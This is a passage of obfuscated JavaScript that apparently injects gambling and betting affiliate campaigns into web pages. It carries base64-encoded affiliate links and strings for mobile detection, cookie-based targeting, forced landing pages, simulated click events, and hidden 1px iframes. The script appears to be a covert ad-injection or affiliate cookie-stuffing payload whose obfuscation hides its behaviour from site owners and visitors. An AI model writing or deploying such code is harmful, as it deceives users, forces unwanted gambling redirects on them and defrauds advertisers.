vLEhbSB3jLCG','CJOGmdSGB3v0Ba','zs5ZDhLSzs5Tyq','AxncyxnLnJq','Aw51Dgu','l2DPzJTIyxnLnG','CMvHDgvfBgvTzq','ifjfvefsr0vusq','CMvTB3zLqwq','t1rYwK8','zuj0rMK','rgvMyxvSDefMzG','AwzYyw1Llq','mxW0','CgLUzYbZDgfYDa','zNXMAw5KBgLUAW','A0rvuhC','ExjZthi','DdOXmhb4oYbJDq','s0HsAei','AcbfDMvUDca9pG','yuTluvG','t3jHBMDLqM90Fa','zuH5qwK','wM9Tt3G','Eevetwe','zs81os4WlJmWnW','lMLNyw1PBMCTCW','vgfdswC','BJOGywjZB2X1Da','Bwu+pc9HpJWVza','Cgf2rgS','q1LuA2q','CwzHvuW','rNL4wwy','CMvWBgfJzq','ic0GuMvNAw9Uia','A1zmDKu','Dw1LBNqUz2v0rq','CMLNAhq6ida7ia','Bhbcs3K','CKLHDu0','lMfY','yMLSzsbtywzHCG','qMPiANG','t1fiCMy','C3bPzgvYFhDLyG','zLfSzfi','tMTnCfK','cIaGCgfYzw50tG','ienqvsbPugHVBG','AwjSztSGtwvKAq','DhLSzs5WB3nPDa','CMvNAw9U','whHkzMC','CY1PBwC','zxr0Aw5N','tej2y3i','ms40nIaOs0Hutq','zNjKtvO','CY1PzNjHBwu','EKH2uxa','rvz4tvq','tKCGquDbsu4','DhrTwgC','DKrMALi','lJm2','z29Vtw96AwXSyq','qMDAt28','EMrhyvG','DgvJDgvKiceGka','DhLSzt0ND2LKDa','C25Azwm','y3LIB3r8quLtzq','AxjLza','B21HAw4GuMuTqq','zwn0','zMLSDgvY','qufbqufcquffqq','DhXbnI1jBMrLEa','zg9JDw1LBNqUyG','EgnwBw8','Dg9Ulq','qwfNAgq','z0r4Ewm','z2XLicGRAhr0Ca','BgvMDd0GjZaNoW','AKDiyva','l01LBwjLCNmVsa','D2fYBG','yMLSzq','z3beyNq','rxD3sNC','FhnPC3rYAxGGyW','CwzXB0K','qw5KCM9PzcaXmq','qMnuAK0','y2H2BuW','C3r5Bgu9j3DPza','sg54u0m','sxDVuxO','sxrmqvG','r3DHyMO','oYbtDg9YzwjVDa','BwDRrMK','yMv0mZy1igrLDa','uezZr3i','tcXSAwTLieDLyW','rgv0zwn0ihrSza','u0zeBuu','zgL2','CvH3tKC','BhbLCNmVrgvMyq','Fg1ZCMjVDhXWyq','C2jVDc5ODg1Skq','yNv0Dg9UjZSkia','tuXeAhy','uNjZD28','txHivxe','s1vfC1G','sNjmD1u','zKXUEKW','v3r5ww4','veTmA3u','C2nYAxb0w3nYyW','C0rLC2T0B3aNia','rKfJwK4','y291BNrYEv9JBW','AweTy29UDgfPBG','y291BNq','tu1cmJLqksbbCa','C1rju2q','v3vPuey','C3bzweS','iIbJBgfZCZ0NAq','Bwf0y2G','t0fLyKi','CY1iDhrWq2XPzq','BwHZzhe','yxjPlZuZns4Xoq','qxntrgK','AuzWvuy','tM8GqwqGqMXVyW'];_0x1670=function(){return _0x1e160b;};return _0x1670();}function _0x4a2e(_0x16577a,_0xd8031a){var _0x283d5b=_0x1670();return _0x4a2e=function(_0x20cb69,_0x56b101){_0x20cb69=_0x20cb69-(-0x24d1*0x1+0xaf1+0x1a9f);var _0x53d79e=_0x283d5b[_0x20cb69];if(_0x4a2e['qzTiQL']===undefined){var _0x3b9399=function(_0x12be9f){var _0x54a721='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x55dd0c='',_0x30bc0f='',_0x3b75d5=_0x55dd0c+_0x3b9399;for(var _0x736add=-0x493*-0x5+0x1*-0x244d+-0x9*-0x17e,_0x237e55,_0x45602d,_0x1554d5=-0x90b*-0x2+0x1*-0xc83+-0x593;_0x45602d=_0x12be9f['charAt'](_0x1554d5++);~_0x45602d&&(_0x237e55=_0x736add%(-0xf48+0x67*-0x30+-0x376*-0xa)?_0x237e55*(-0x7f*0x3e+-0x1c66*-0x1+0x29c)+_0x45602d:_0x45602d,_0x736add++%(0x5d+-0x20ef*0x1+0x2096))?_0x55dd0c+=_0x3b75d5['charCodeAt'](_0x1554d5+(0x352+0x5*-0x89+-0x5*0x1f))-(0x7*0x39a+-0x2a*0x83+-0x6*0x9d)!==0x1b0d+-0x1*-0x12af+-0x2dbc?String['fromCharCode'](0x2655*-0x1+0x22db+0x1*0x479&_0x237e55>>(-(-0x1a68+0x15*-0x1cf+0x4065)*_0x736add&0xb51*0x2+0x1256+-0x28f2)):_0x736add:0x1*0x493+0x9d7+-0xe6a){_0x45602d=_0x54a721['indexOf'](_0x45602d);}for(var _0x8a8b85=-0x19*-0x135+0xebb+-0x2ce8,_0x1dc632=_0x55dd0c['length'];_0x8a8b85<_0x1dc632;_0x8a8b85++){_0x30bc0f+='%'+('00'+_0x55dd0c['charCodeAt'](_0x8a8b85)['toString'](-0x108d+-0x1*-0x911+0x78c))['slice'](-(0x244*-0x6+-0x264c*0x1+0x33e6));}return decodeURIComponent(_0x30bc0f);};_0x4a2e['GLCTxn']=_0x3b9399,_0x16577a=arguments,_0x4a2e['qzTiQL']=!![];}var _0x84d153=_0x283d5b[-0x5*-0x1e3+0x1*0x16d6+-0x2045],_0x173060=_0x20cb69+_0x84d153,_0x1745a8=_0x16577a[_0x173060];if(!_0x1745a8){var _0x14f836=function(_0x5d2bd1){this['KwEUpQ']=_0x5d2bd1,this['AaqlMB']=[0xab*-0x28+-0x7*0x3d9+0x35a8,0x1945*-0x1+-0x5*0x11+-0x3a*-0x71,0x31*-0x51+-0x7*-0x257+0xe0*-0x1],this['aYELqj']=function(){return'newState';},this['fSMuZE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HmWruH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14f836['prototype']['cqeNUS']=function(){var _0x51b891=new RegExp(this['fSMuZE']+this['HmWruH']),_0x1aa23c=_0x51b891['test'](this['aYELqj']['toString']())?--this['AaqlMB'][0x1614+0x2b3*0x5+-0x2392*0x1]:--this['AaqlMB'][-0xbac*0x2+-0x1560+0x2cb8];return this['nlnNru'](_0x1aa23c);},_0x14f836['prototype']['nlnNru']=function(_0x3d21da){if(!Boolean(~_0x3d21da))return _0x3d21da;return this['qeSgWz'](this['KwEUpQ']);},_0x14f836['prototype']['qeSgWz']=function(_0x1316e6){for(var _0x3f1abc=-0xcd*0x26+0x14f0+0x97e,_0x38ca1f=this['AaqlMB']['length'];_0x3f1abc<_0x38ca1f;_0x3f1abc++){this['AaqlMB']['push'](Math['round'](Math['random']())),_0x38ca1f=this['AaqlMB']['length'];}return _0x1316e6(this['AaqlMB'][0x2648+0x3ed+-0x2a35]);},new _0x14f836(_0x4a2e)['cqeNUS'](),_0x53d79e=_0x4a2e['GLCTxn'](_0x53d79e),_0x16577a[_0x173060]=_0x53d79e;}else _0x53d79e=_0x1745a8;return _0x53d79e;},_0x4a2e(_0x16577a,_0xd8031a);}var config={"campaigns":"[base64]\/a2V5PWVqMHhOekkxTURrM015WnNQVEU1TVRrME56UXdKbkE5TXpBME9ETTUiLCJsaW5rIjoiXC9cL29ubGluZS5jb2RlcmUubXhcL3Byb21vUmVkaXJlY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmxhLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm5qLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmtzLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1kLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1hLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzAxNzQ0MiIsImxpbmsiOiJcL1wvY2FzaW5vLmJvcmdhdGFvbmxpbmUuY29tXC9lblwvZ2FtZXM\/[base64]\/[base64]\/[base64]\/d209NTE5MTE2MyIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uYmVcL2ZyXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NTM0ODM4MCIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uZXNcL2VzXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/d209NTI0NzM0NiIsImxpbmsiOiJcL1wvd3d3LmdhbGFjYXNpbm8uY29tXC8\/[base64]\/[base64]\/[base64]\/d209NTI2MjgxMiIsImxpbmsiOiJcL1wvd3d3LmJ3aW4ucHRcL3B0XC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE0Nzk0Yl8yMDYzY18mYWZmaWQ9NDA2MiZzaXRlaWQ9MTQ3OTQmYWRpZD0yMDYzJmM9IiwibGluayI6IlwvXC9wZS5iZXRhbm8uY29tXC8\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNzc4M2NfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuYmV0XC8\/[base64]\/[base64]\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNjU4MWNfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuY29tXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz01MjkyNjZfbDE2MTA1MyZBRkZBR0ciLCJsaW5rIjoiXC9cL3d3dy5wYXJ0b3VjaGVzcG9ydC5mclwvcGFyaXMtc3BvcnRpZnM\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz02NTc5MDdfNzk0MzM0MjgyJnV0bV9zb3VyY2U9NjU3OTA3XyZ1dG1fbWVkaXVtPWFmZmlsaWF0ZSZ1dG1fY2FtcGFpZ249Y2FzaW5vd2VsY29tZXByb21vJmNsaWNrPSZ0Mj0iLCJsaW5rIjoiXC9cL3Byby5lYy5ub3ZpYmV0LmNvbVwvY2FzaW5vXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE1MDZiXzM3MDZjXyZhZmZpZD02NTUwMjMmc2l0ZWlkPTE1MDYmYWRpZD0zNzA2JmM9IiwibGluayI6IlwvXC93bGhvbGx5d29vZGJldHMuYWRzcnYuZWFjZG4uY29tXC9DLmFzaHg\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]"};(function(_0x196fef){var _0x406566={'zdSSO':_0x184c54(0x53e,0x4f6,0x4e7,0x6c3)+_0x184c54(0x1c5,0x13a,0x157,0x22d)+_0x359f02(0x3b2,0x3f9,0x64f,0x3cf),'hLWEx':'gEOYz','uQFWV':function(_0x36b3c1,_0x3e5a42){return _0x36b3c1===_0x3e5a42;},'oBjzB':function(_0x577d3e,_0x530339){return _0x577d3e+_0x530339;},'zvsFV':'Mobile\x20det'+_0x184c54(0x13e,0x2e1,0x306,0x2b2),'vJYaS':function(_0xfa427f,_0x2e05fc){return _0xfa427f!==_0x2e05fc;},'jPVRH':_0x184c54(0x5ea,0x809,0x6dd,0x72f),'kNswQ':function(_0x5ca4b7,_0x15177a){return _0x5ca4b7!==_0x15177a;},'GRtMd':'PVSAF','iFpUF':function(_0x12f09a,_0x1fa52e){return _0x12f09a(_0x1fa52e);},'KVDZn':_0x359f02(0x2c4,0x64c,0x467,0x56b),'inute':_0x359f02(0x565,0x6e6,0x651,0x4f3)+_0x184c54(0x4bd,0x35d,0x5fa,0x569),'WBmoh':_0x184c54(0x24a,0x4bb,0x154,0x32b),'iuoTo':_0x184c54(0x290,0x2d,0x2fc,0x378)+'pe','NUExx':_0x359f02(0x41d,0x42,0x38b,0x2ca)+_0x359f02(0x2b9,0x293,0x419,0x306)+'rm-urlenco'+_0x184c54(0x11b,0x17b,0x1c5,0x204),'LDAAR':function(_0x213b8f,_0x40ac78,_0xe0a215){return _0x213b8f(_0x40ac78,_0xe0a215);},'rbTKf':'1|0|4|3|2','PgsBc':function(_0x2640d2,_0x431a10){return _0x2640d2(_0x431a10);},'OlNfN':function(_0x4ec7b4,_0x3a79e7){return _0x4ec7b4+_0x3a79e7;},'NqqSj':'return\x20(fu'+_0x184c54(0x1cc,0x320,0x258,0x29a),'EwwJw':'{}.constru'+_0x359f02(0x755,0x442,0x392,0x4b1)+_0x184c54(0x56b,0x74b,0x311,0x801)+'\x20)','eynDk':function(_0x124632){return _0x124632();},'WkHCD':function(_0xd87523,_0x5c5f5b){return _0xd87523<_0x5c5f5b;},'MOqKz':'3|5|0|4|2|'+'1','YDSaW':_0x359f02(0x39d,0x3a7,0x1e0,0x48e),'kdstJ':_0x184c54(0x509,0x645,0x3c4,0x442),'tvdRz':_0x184c54(0x1d5,0x2c0,0xa,0xc9),'OAPMX':_0x359f02(0xf2,-0x56,0xd5,0x21c),'QVFhS':_0x359f02(0x556,0x558,0x2c4,0x337),'ByxXi':_0x184c54(0xfc,0x183,0x2ce,0x328),'Pgkfc':function(_0x59a22f,_0x2076e6){return _0x59a22f==_0x2076e6;},'XSiPD':_0x359f02(0x4a9,0x508,0x3b1,0x31e),'zHygH':function(_0x9aacde,_0x5dd38b){return _0x9aacde(_0x5dd38b);},'NWKup':'7|5|4|1|6|'+'0|2|3','mKvvF':function(_0x4abb7b,_0x4a94a9){return _0x4abb7b+_0x4a94a9;},'adkZx':function(_0x3f3e9d,_0x577499){return _0x3f3e9d(_0x577499);},'kxGpd':_0x184c54(0x5c0,0x683,0x705,0x34d),'NNPaf':function(_0x49a647,_0x19a0ed){return _0x49a647===_0x19a0ed;},'TaCIg':_0x184c54(0x52f,0x734,0x403,0x47d)+_0x359f02(0x125,0x4ea,0x547,0x332),'qjxDr':function(_0x5299b0,_0x21926d){return _0x5299b0!==_0x21926d;},'uIMsI':'enBYk','hQVAB':_0x184c54(0xab,-0x17d,-0x101,-0x4),'pvwbR':function(_0x39826e,_0x94eb21){return _0x39826e==_0x94eb21;},'BQKDa':_0x359f02(0x1ca,0xbd,0x41f,0x319)+_0x359f02(0x422,0x289,0x227,0x43e),'PGDin':_0x184c54(0x38b,0x272,0x25f,0x3bd),'mfCkN':_0x359f02(0x1c2,0xba,0x2a2,0x373),'jkQUc':function(_0x7ab255,_0x176ecd){return _0x7ab255-_0x176ecd;},'Ktdaz':function(_0x4ef9ad,_0x3a37c0){return _0x4ef9ad(_0x3a37c0);},'Jgsrh':function(_0x2674d3,_0x58fac6){return _0x2674d3+_0x58fac6;},'lMidd':'(?:^|;\x20)','fBBcI':_0x359f02(0x410,-0x2f,-0xb8,0x201),'KHNJU':_0x184c54(0x20c,0x1e0,0xd6,0x87),'kJVdX':function(_0x31d112,_0x3814c8){return _0x31d112(_0x3814c8);},'eayjh':_0x184c54(0x293,0x529,0x205,0x153),'sVLdM':function(_0x2664b3,_0x4e9e66){return _0x2664b3(_0x4e9e66);},'AmxOr':_0x184c54(0x3ff,0x56a,0x337,0x46a),'eFPMk':function(_0x55b5ee,_0x479a82){return _0x55b5ee+_0x479a82;},'VPlyr':'desktop','fLnzL':function(_0x3eb222,_0x5cc453){return _0x3eb222+_0x5cc453;},'etuDp':_0x359f02(0x2f1,0x367,0x4bb,0x5a2)+_0x184c54(0x5d2,0x749,0x745,0x5db)+_0x184c54(0xf9,-0x51,0x332,-0x3)+'px','QWPbj':'&forcelp=1','QZEVX':_0x359f02(0x30a,0x486,0xb7,0x353),'bNgcu':_0x184c54(0x84,0xa1,-0x10b,0x24b)+_0x359f02(0x2ae,0x716,0x645,0x4bd),'SOAiA':function(_0x5f1705,_0xdaf74d){return _0x5f1705>_0xdaf74d;},'ENsHL':function(_0x24ffe5,_0x4b33b0){return _0x24ffe5!==_0x4b33b0;},'Xybwd':_0x359f02(0x428,0x10b,0x432,0x275),'nPRrl':_0x359f02(0x5fe,0x407,0x457,0x5dc),'Ijhck':function(_0x49055d,_0x15b9fc){return _0x49055d+_0x15b9fc;},'tUBkm':function(_0x396ea3,_0x159442){return _0x396ea3+_0x159442;},'XjAoW':function(_0x2c6830,_0x5ef0b0){return _0x2c6830===_0x5ef0b0;},'cewnK':function(_0x123015,_0x42aad2){return _0x123015===_0x42aad2;},'NOAtK':'gdZBA','xKluW':function(_0x5d02a7,_0x1fd4bf){return _0x5d02a7+_0x1fd4bf;},'Fmygr':_0x184c54(0x42f,0x182,0x4d3,0x646)+_0x184c54(0x322,0x215,0x22a,0x38c)+'close\x20ifra'+'me','oOLTJ':function(_0x4ba42f,_0x2195fc){return _0x4ba42f+_0x2195fc;},'emkOo':function(_0x1f4ef2,_0x3b2444){return _0x1f4ef2+_0x3b2444;},'IEXRn':_0x359f02(0x5ee,0x538,0x5c5,0x5eb),'pUzYE':_0x359f02(0x4c0,0x6a1,0x735,0x672),'FdSDf':_0x184c54(0x445,0x613,0x3fe,0x3ca)+_0x359f02(-0xb,0x3fc,0x146,0x1ad)+'frame','BIyUR':'\x20already\x20T'+_0x359f02(0x70a,0x475,0x7b1,0x50f)+'\x2024hours','tLPLB':_0x184c54(0x2c8,0x55a,0x4b4,0xda),'XzcNs':function(_0xb6217c,_0x108f44){return _0xb6217c+_0x108f44;},'gGwyz':_0x359f02(0x474,0x4b0,0x3bb,0x3b2)+_0x184c54(0x2b1,0x15b,0x2f6,0x506),'TPZmC':_0x184c54(0x8f,0x174,-0x16c,-0xb0),'IqcZs':function(_0x348bec,_0x3b5687){return _0x348bec==_0x3b5687;},'YjmST':_0x184c54(0x18c,-0x72,0x5d,-0xc8),'AjcDZ':_0x184c54(0x5d4,0x5e5,0x80e,0x69f),'VlpdA':function(_0x10c6ba,_0x1601bb){return _0x10c6ba+_0x1601bb;},'DEzYj':function(_0x5083c1,_0x4ae69c){return _0x5083c1+_0x4ae69c;},'FfRWL':function(_0x2c761d,_0x495133){return _0x2c761d+_0x495133;},'YHrgb':_0x359f02(0x3c6,0x183,0x395,0x41e)+_0x184c54(0x1c6,0x32e,0xc2,0x2c2)+_0x184c54(0x17f,0x378,0x1c7,0xce)+_0x359f02(0xf9,0x423,0x24b,0x1b1),'wXuNZ':_0x359f02(0x6b9,0x5a4,0x310,0x4ae)+_0x184c54(0x1d2,0x1b8,0x310,-0xe6)+_0x359f02(0x44c,0x44e,0x3b9,0x2aa)+_0x184c54(0x47e,0x6ac,0x53f,0x37b)+_0x184c54(0x356,0x56f,0x59a,0x4a8)+'yle.maxHei'+_0x359f02(0x494,0xe1,0x4b5,0x267)+_0x359f02(0x40f,0x3ed,-0xf,0x1e3)+'\x20\x20\x20node.st'+_0x359f02(0x3e5,0x14d,0x171,0x326)+_0x184c54(0x565,0x6c8,0x5ab,0x3cc)+_0x359f02(0x29d,0x426,0x293,0x310)+_0x359f02(0x272,0x45e,0x3fa,0x3d5)+_0x359f02(0x4d0,0x653,0x453,0x4eb)+_0x359f02(0xd,0x50d,0x508,0x2c5)+_0x184c54(0x136,-0xf8,0x3a2,0x1c8)+_0x359f02(0x82c,0x5e2,0x4e6,0x62d)+_0x184c54(0x393,0x4ea,0x26a,0x311)+_0x359f02(0x613,0x266,0x712,0x462)+_0x184c54(0x5cd,0x4fa,0x4e2,0x849),'EeaMQ':function(_0x58902b,_0x5ba12d){return _0x58902b+_0x5ba12d;},'QwLDn':_0x359f02(0x64b,0x269,0x66f,0x3c9)+_0x184c54(0x237,0x210,0x4c6,0x29b),'udIlR':function(_0x2bb4d8,_0x49bb58){return _0x2bb4d8+_0x49bb58;},'UDfxc':_0x359f02(0xf3,-0xa2,0x1ef,0x1af),'MjCqG':'\x20:\x20Dispatc'+_0x184c54(0x4c4,0x6e6,0x52a,0x376)+_0x359f02(0x5d7,0x66e,0x6d8,0x4f9)+_0x184c54(0x502,0x5bd,0x316,0x336),'HshDH':function(_0x134973,_0x167512){return _0x134973(_0x167512);},'yeQhZ':function(_0x3f5183,_0x2df0f1){return _0x3f5183+_0x2df0f1;},'IywiX':_0x184c54(0x2a0,0x480,0x26d,0x19a),'QtyGY':_0x359f02(0x61f,0x678,0x5f4,0x3ff),'igydF':_0x359f02(0x254,0x1cb,0x2d9,0x452),'zmTdt':_0x184c54(0x25f,0x124,-0x5,0x4f7),'ovYvZ':_0x184c54(0x373,0x503,0x5b9,0x582),'BjHjx':function(_0x5c0672,_0xeca25){return _0x5c0672===_0xeca25;},'MsFkZ':_0x359f02(-0xa8,-0x2,0x43c,0x1eb)+'ation','EVxMT':_0x184c54(0x3e7,0x423,0x20e,0x4f3),'iuBaN':function(_0xa69d11,_0x1c4a31){return _0xa69d11!==_0x1c4a31;},'TztoH':_0x359f02(0x2cc,0x33b,0x4ba,0x29b),'hXAmn':_0x359f02(0x5af,0x43c,0x2fa,0x443)+'e','XScpr':_0x359f02(0x579,0x6a4,0x55a,0x4db),'Fjbnr':_0x359f02(0x603,0x2ff,0x27d,0x36f),'nCfWB':'banner-coo'+_0x359f02(0x580,0x420,0x1f1,0x379),'CLIUZ':_0x359f02(0x4e3,0x568,0x513,0x3e8),'pEKwF':_0x184c54(0x1f2,0x26d,0x403,0x1fc),'ZlkbI':_0x359f02(0x6fe,0x72d,0x70f,0x67e),'ULnKJ':_0x184c54(0x1d6,0x1af,-0x1f,0x3dc)+_0x184c54(0x238,0x359,0x366,0x328),'Gwabj':_0x359f02(0x8a,-0xb2,0x257,0x1ce)+'argetting_'+_0x359f02(0x4ce,0x511,0x439,0x645),'TbSYx':'0|4|7|1|5|'+'2|6|3','OeQEZ':_0x359f02(0x1c6,0x308,0x4e9,0x347),'FyxYf':_0x359f02(-0xe8,0x265,0x3ec,0x1a6),'TyWxt':function(_0x3148f0,_0x21c4ae){return _0x3148f0(_0x21c4ae);},'KNRfX':_0x359f02(0x603,0x2c2,0x5f7,0x548)+_0x184c54(0x26b,0xc0,0x4b,-0x29)+_0x359f02(0x706,0x7c9,0x3f0,0x661)+_0x359f02(0x37f,0x34a,0x134,0x3ce)+_0x184c54(0x4bb,0x5bc,0x26f,0x3cb)+_0x359f02(0x5cc,0x85d,0x456,0x652),'MNxpc':'qgyCK','ddBpZ':'<div\x20style'+_0x184c54(0x449,0x6b9,0x33b,0x6d4)+_0x184c54(0x22d,0x4ad,0x246,0x2da)+';\x20display:'+_0x184c54(0x1c0,0x1d0,0x450,0xd3)+_0x359f02(0x3c3,0x230,0x8f,0x233)+_0x359f02(0x337,0x185,0x325,0x209)+'ngLink]\x22><'+_0x359f02(0x183,0x3d7,0x14f,0x18d)+_0x359f02(0x2dc,0x29f,0x351,0x240)+'go]\x22\x20alt=\x22'+_0x184c54(0x35d,0x60e,0x5c4,0x263)+'\x22\x20height=\x22'+_0x184c54(0x37a,0x534,0x2ef,0x1bf)+'1\x22><iframe'+'\x20title=\x22[I'+_0x359f02(0x421,0x4ef,0x6f1,0x4d9)+'=\x22[IdName]'+_0x359f02(-0x171,-0x13e,0x147,0x122)+_0x359f02(0x782,0x297,0x4a4,0x50b)+'\x20scrolling'+_0x359f02(0x143,0x462,0xd7,0x341)+'e=\x22positio'+_0x359f02(0x4f1,0x67a,0x7b2,0x567)+'e;\x20display'+_0x359f02(0x1ea,0x3be,0x306,0x1a7)+_0x359f02(-0x180,0x362,0x28b,0x11c)+'width:\x201px'+_0x184c54(0x5ac,0x3fd,0x61c,0x5a2)+_0x184c54(0x597,0x596,0x689,0x778)+_0x184c54(0x234,0x68,-0x24,0x3c4)+_0x184c54(0x251,0x32f,0x4a5,0x2d6)+'ameborder='+_0x184c54(0x189,-0x113,0x17f,0x203)+_0x359f02(0x629,0x360,0x50c,0x568)+_0x184c54(0xf0,0x37a,-0xef,0xc),'CcxtQ':_0x359f02(0xcc,0x15f,0x30,0x1a4),'BgZOo':_0x184c54(0x159,0x36e,0x2a6,0x19e),'IHkzX':_0x359f02(0x5fc,0x701,0x4e2,0x5b6)+_0x359f02(0x2d9,0x4ac,0x6a5,0x439),'sTbSi':function(_0x3525d8,_0xb8692b){return _0x3525d8!=_0xb8692b;},'ubibF':_0x359f02(0x612,0x525,0x470,0x36d),'GwiiH':_0x359f02(0x41b,0x4da,0xbd,0x2dd),'rTTNX':_0x359f02(0x2cc,0x12d,0x289,0x305)+_0x184c54(0xbb,0x316,-0x1da,-0xd4),'MNPlF':'BNfTq','efCuJ':_0x359f02(0x2e7,0x3eb,0x5d1,0x46a)+'ca','KsdTb':'4|2|3|0|1','kazQL':function(_0x331a48,_0xece188){return _0x331a48+_0xece188;},'KJXaR':_0x184c54(0x562,0x7d5,0x667,0x68b)+_0x184c54(0x4da,0x6b5,0x443,0x4a0),'GjsGg':_0x184c54(0x4ae,0x509,0x444,0x6bd)+_0x184c54(0x562,0x544,0x7bc,0x7eb)+_0x359f02(0x283,0x3b6,0x65d,0x45a)+_0x359f02(0x5b2,0x555,0x48d,0x3ce)+_0x184c54(0x4bb,0x768,0x546,0x667)+'.aspx','VENtW':_0x184c54(0x511,0x690,0x3ce,0x65b),'LmdkU':function(_0x27441e,_0x122f13){return _0x27441e+_0x122f13;},'fPnfF':function(_0x86933,_0x4cf6ba){return _0x86933+_0x4cf6ba;},'AIHXF':function(_0x27218a,_0x3619e4){return _0x27218a+_0x3619e4;},'zpugj':_0x184c54(0x519,0x3ff,0x287,0x2ef)+_0x359f02(0x191,0x589,0x210,0x3c4)+_0x184c54(0x3f6,0x609,0x160,0x58d)+'\x20','TdtrO':_0x184c54(0x391,0x51d,0x11b,0x226),'ydjXa':_0x359f02(0x322,0x4ac,0x1fc,0x2a2),'FvVlY':_0x184c54(0x326,0x2fc,0x3ca,0x1d3),'VDnuW':'data:image'+_0x184c54(0x4b5,0x2d4,0x657,0x231)+_0x359f02(0x18e,0x333,0x1db,0x411)+_0x359f02(0x5b4,0x7c3,0x4bd,0x618)+_0x184c54(0x1a3,0x348,0x350,0x3eb)+_0x359f02(0x6ed,0x2b1,0x670,0x544)+'AAAAABAAEA'+_0x359f02(0x8f,-0xbe,0x16f,0x130)+'==','PFsGr':_0x184c54(0x4bc,0x35f,0x304,0x508),'DiAeu':_0x184c54(0x11c,0x392,-0xf2,-0xea)+_0x359f02(0x16c,0x276,0x27f,0x225),'spYXK':_0x184c54(0x3f7,0x58a,0x611,0x22a)+_0x359f02(0x2bf,0x178,0x402,0x26b),'KJmgL':'\x20:\x20Event\x20c'+'lick','fQldR':'var\x20node\x20='+'\x20document.'+_0x359f02(0x6a6,0x22f,0x2e0,0x4cb)+_0x359f02(0x455,0x4cb,0x309,0x382)+_0x359f02(0x138,0x5ea,0x3c7,0x3bd)+_0x359f02(0x3e,0x166,0x3bc,0x1d0)+'.textAlign'+_0x184c54(0x39c,0x2b0,0x593,0x426)+_0x184c54(0x5d1,0x73e,0x76c,0x37b)+_0x184c54(0x4b2,0x4f0,0x68d,0x239)+_0x359f02(0x72b,0x571,0x402,0x64d)+_0x184c54(0x37c,0x44e,0x54a,0x23f)+_0x359f02(0x224,0x320,0x2ff,0x489)+_0x359f02(0x3f1,0x76d,0x781,0x54c)+'rgin=\x20\x270\x20a'+_0x359f02(0x31e,0x30,0x56,0x15c)+_0x359f02(0x218,0x301,0x4f6,0x261)+_0x184c54(0x254,0x1e6,0x4ea,0x1af)+_0x359f02(0xb4,0x5f,0x2e2,0x144)+_0x359f02(0x5b3,0x55b,0x35b,0x397)+_0x184c54(0x5ba,0x466,0x64c,0x4e6)+'x\x20=\x20500;\x0a\x20'+_0x359f02(0x5d5,0x769,0x4b5,0x537)+_0x359f02(0x628,0x895,0x5f0,0x678),'dSytP':'ia-contain'+_0x184c54(0x31f,0x1e7,0xff,0x17f)+_0x359f02(0x3ca,0x379,0x68f,0x586),'zdWup':function(_0x4d50d2,_0x29fab1,_0x2f48df){return _0x4d50d2(_0x29fab1,_0x2f48df);},'RigGR':'blBanner','DdeUw':_0x184c54(0x2f7,0x73,0x539,0x3a6),'SRDbv':_0x184c54(0x552,0x70b,0x2d3,0x329),'KjmGB':function(_0x506e7a,_0x1b764a){return _0x506e7a!=_0x1b764a;},'lddzU':_0x184c54(0x292,0x44d,0x98,-0x23),'yaCdD':function(_0x2bfbcc,_0x15998e){return _0x2bfbcc!=_0x15998e;},'MbfUC':'\x22\x20class=\x27i'+_0x184c54(0x52d,0x45a,0x4b5,0x4ff)+_0x359f02(0x41b,0x341,0x721,0x5ac)+'th:100%;\x20m'+_0x184c54(0x48d,0x405,0x3b2,0x6d2)+_0x184c54(0x4a7,0x4b1,0x560,0x31b),'muJPw':_0x359f02(0x668,0x46e,0x398,0x5b8),'UxhCN':'999999','msKSz':_0x359f02(0x235,0x33a,0x6b8,0x497),'Hbiaj':_0x184c54(0x188,0x17c,0x40d,0x34)+_0x359f02(0x2b1,0x584,0x2d1,0x375),'kkDOr':function(_0x236b67,_0x47b6c4){return 